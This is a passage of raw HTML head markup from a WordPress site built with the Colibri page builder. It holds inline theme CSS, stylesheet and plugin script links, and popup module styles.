.style-2221{text-align:center;height:auto;min-height:unset}.style-2223>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2223{text-align:center;height:auto;min-height:unset}#colibri .style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h5-outer{flex:1 1 0%;-ms-flex:1 1 0%;max-width:100%}#colibri .style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h7-outer,#colibri .h-navigation_sticky.style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h17-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h26-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-60{height:auto;min-height:unset;padding-top:30px;padding-bottom:30px}.style-62>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-62{text-align:center;height:auto;min-height:unset}#colibri .style-local-1427-f4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}@media (max-width:767px){#colibri .style-1379{margin-right:15px;margin-left:15px}#colibri .style-1380{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(5%)}#colibri .style-1381{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%}#colibri .style-1383 p,#colibri .style-1383 h1,#colibri .style-1383 h2,#colibri .style-1383 h3,#colibri .style-1383 h4,#colibri .style-1383 h5,#colibri .style-1383 h6{font-size:2.5em}#colibri .style-1388{margin-top:0}.style-1398>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1398{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-1403{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-1404 .h-contact-form-shortcode [type="submit"],#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}#colibri .style-1422{text-align:center}#colibri .style-local-5849-c4-outer{width:90%}#colibri .style-local-5849-c5-outer{width:100%}#colibri .style-local-5849-c18-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c22-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c26-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c32-outer{width:100%}#colibri .style-local-5849-c34-outer{width:100%}#colibri .style-local-5849-c36-outer{width:100%}#colibri .style-local-5849-c11-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c13-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-32{padding-top:0;padding-bottom:0}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{padding-top:0;padding-bottom:0}#colibri .style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .style-local-1424-h13-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h16-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h17-outer{width:100%}}@media (min-width:768px) and (max-width:1023px){#colibri .style-1380{transform:translateX(5%) translateY(0%)}#colibri .style-1381{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(-5%) translateY(0%)}#colibri .style-1383 p,#colibri .style-1383 h1,#colibri .style-1383 h2,#colibri .style-1383 h3,#colibri .style-1383 h4,#colibri .style-1383 h5,#colibri .style-1383 h6{font-size:2.5em}#colibri .style-1394{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-local-5849-c32-outer{width:90%}#colibri .style-local-5849-c34-outer{width:40%}#colibri .style-local-5849-c36-outer{width:60%}}</style> 
<link rel='stylesheet' id='fancybox-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css' type='text/css' media='all' /> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--colibri-color-1:#03a9f4;--wp--preset--color--colibri-color-2:#f79007;--wp--preset--color--colibri-color-3:#00bf87;--wp--preset--color--colibri-color-4:#6632ff;--wp--preset--color--colibri-color-5:#FFFFFF;--wp--preset--color--colibri-color-6:#17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-owl-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-responsive-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-popup-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"1424-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"1424-h8":{"data":{"type":"horizontal"}},"1424-h11":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<style media="all">.h-contact-form__outer--forminator>*:not(.h-contact-form-shortcode--no-style) form.forminator-custom-form.forminator-design--default:not(#extra-1){margin-bottom:30px}</style> 
<style type="text/css" media="all">.pp-podcast{opacity:0}</style> 
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style> 
<style media="all">#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu{background-color:rgba(3,169,244,.3);padding-left:8px;padding-right:8px;margin:0 16px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a{background-color:transparent;color:#fff}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img{max-height:24px;margin-top:-4px;margin-right:6px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper{margin-left:-8px}</style> 
<style type="text/css" media="all">body{--colibri-color-1:#03a9f4;--colibri-color-1--variant-1:#a6dcf4;--colibri-color-1--variant-2:#54c2f4;--colibri-color-1--variant-3:#03a9f4;--colibri-color-1--variant-4:#026e9f;--colibri-color-1--variant-5:#01334a;--colibri-color-2:#f79007;--colibri-color-2--variant-1:#f7d7ac;--colibri-color-2--variant-2:#f7b359;--colibri-color-2--variant-3:#f79007;--colibri-color-2--variant-4:#a25e05;--colibri-color-2--variant-5:#4d2d02;--colibri-color-3:#00bf87;--colibri-color-3--variant-1:#7fbfac;--colibri-color-3--variant-2:#40bf9a;--colibri-color-3--variant-3:#00bf87;--colibri-color-3--variant-4:#006a4b;--colibri-color-3--variant-5:#00150f;--colibri-color-4:#6632ff;--colibri-color-4--variant-1:#e5dcff;--colibri-color-4--variant-2:#a587ff;--colibri-color-4--variant-3:#6632ff;--colibri-color-4--variant-4:#4421aa;--colibri-color-4--variant-5:#221155;--colibri-color-5:#FFFFFF;--colibri-color-5--variant-1:#ffffff;--colibri-color-5--variant-2:#cccccc;--colibri-color-5--variant-3:#999999;--colibri-color-5--variant-4:#666666;--colibri-color-5--variant-5:#333333;--colibri-color-6:#17252a;--colibri-color-6--variant-1:#74bbd4;--colibri-color-6--variant-2:#46707f;--colibri-color-6--variant-3:#25292a;--colibri-color-6--variant-4:#17252a;--colibri-color-6--variant-5:#09212a}</style> 
<style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4" media="all">.hustle-ui.module_id_4 .hustle-popup-content{max-width:800px}.hustle-ui.module_id_4{padding-right:10px;padding-left:10px}.hustle-ui.module_id_4 .hustle-popup-content .hustle-info,.hustle-ui.module_id_4 .hustle-popup-content .hustle-optin{padding-top:10px;padding-bottom:10px}.hustle-ui.module_id_4 .hustle-layout{margin:0 0 0 0;padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-color:#DADADA;border-radius:0 0 0 0;overflow:hidden;background-color:#38454E;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-header{padding:20px 20px 20px 20px;border-width:0 0 1px 0;border-style:solid;border-color:rgba(0,0,0,.16);border-radius:0 0 0 0;background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-content{padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:#5D7380;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-main-wrapper{position:relative;padding:32px 0 0}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer{padding:1px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0 0 0 0;background-color:rgba(0,0,0,.16);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content{margin:0 0 0 0;padding:20px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap{padding:20px 0 20px 0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{margin:0 0 0 0;padding:0 0 0 0;border-color:rgba(0,0,0,0);border-width:0 0 0 0;border-style:solid;color:#ADB5B7}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong{font-weight:700}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited{color:#38C5B5}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{color:#ADB5B7;font-size:14px;line-height:1.45em;font-family:Open Sans}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 28px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font-size:22px;line-height:1.4em;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 